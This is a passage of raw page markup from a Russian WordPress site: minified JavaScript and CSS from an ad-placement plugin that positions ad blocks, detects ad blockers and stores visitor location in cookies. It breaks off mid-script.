        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var 